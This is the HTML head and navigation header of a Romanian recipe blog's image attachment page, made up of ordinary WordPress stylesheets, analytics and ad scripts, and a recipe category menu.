

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zicemami.ro/286469116_121810147015696_2707233505742220345_n-1-2/
body_size: 48118
content:
<!DOCTYPE html>
<html lang="ro-RO">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zicemami.ro/xmlrpc.php" />
    <link rel="preload" as="font" href="https://zicemami.ro/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>286469116_121810147015696_2707233505742220345_n-1 &#8211; Zice Mami</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="bSpHRicAyg_SJkiPnxwBvifZs08vhmeOnNarWAjoufg" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux" href="https://zicemami.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux comentarii" href="https://zicemami.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Zice Mami &raquo; 286469116_121810147015696_2707233505742220345_n-1" href="https://zicemami.ro/feed/?attachment_id=10356" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2F286469116_121810147015696_2707233505742220345_n-1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2F286469116_121810147015696_2707233505742220345_n-1-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-4b331c57b581' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-sponsors-css' href='https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://zicemami.ro/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://zicemami.ro/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://zicemami.ro/wp-content/fonts/d1c0f72255f373cdc76b6d2cb0d675e4.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://zicemami.ro/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1768506253" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=6c9dcb21b2da662ca82d" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.1" id="wp-sponsors-js"></script>
<link rel="https://api.w.org/" href="https://zicemami.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zicemami.ro/wp-json/wp/v2/media/10356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zicemami.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zicemami.ro/286469116_121810147015696_2707233505742220345_n-1-2/" />
<link rel='shortlink' href='https://wp.me/aaUuql-2H2' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164961335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164961335-1');
</script>

<script data-ad-client="ca-pub-5296560650164705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5296560650164705&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="286469116_121810147015696_2707233505742220345_n-1" />
<meta property="og:url" content="https://zicemami.ro/286469116_121810147015696_2707233505742220345_n-1-2/" />
<meta property="og:description" content="Vizitează articolul pentru mai multe informații." />
<meta property="article:published_time" content="2022-06-10T11:32:19+00:00" />
<meta property="article:modified_time" content="2022-06-10T11:32:19+00:00" />
<meta property="og:site_name" content="Zice Mami" />
<meta property="og:image" content="https://zicemami.ro/wp-content/uploads/2022/06/286469116_121810147015696_2707233505742220345_n-1.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="286469116_121810147015696_2707233505742220345_n-1" />
<meta name="twitter:image" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/06/286469116_121810147015696_2707233505742220345_n-1.jpg?fit=1000%2C1000&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Vizitează articolul pentru mai multe informații." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=270%2C270&#038;ssl=1" />

<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-10356 attachmentid-10356 attachment-jpeg wp-custom-logo wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="zoom-social-icons-widget-4" class="widget zoom-social-icons-widget"><h3 class="title"><span>Urmareste-ne</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <a href="https://zicemami.ro/" class="custom-logo-link" rel="home"><img width="150" height="173" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/ZICEMAMI-LOGO-3-e1555928820206.png?fit=150%2C173&amp;ssl=1" class="custom-logo" alt="Zice Mami" decoding="async" /></a>
                    <p class="site-description">Rețete rapide și delicioase!</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://zicemami.ro//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
